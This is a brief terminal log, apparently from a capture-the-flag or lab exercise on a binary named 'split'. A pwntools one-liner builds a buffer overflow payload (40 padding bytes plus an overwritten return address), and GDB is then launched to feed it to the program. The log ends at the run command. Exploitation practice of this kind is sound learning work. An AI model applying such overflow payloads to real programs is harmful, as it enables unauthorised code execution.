 root@kali:~/Downloads/2/split# python2 -c 'from pwn import *; print("A"*40+p64(0
x00400807))' > input
root@kali:~/Downloads/2/split# gdb split
GNU gdb (Debian 8.2.1-1) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from split...(no debugging symbols found)...done.
gdb-peda$ r < input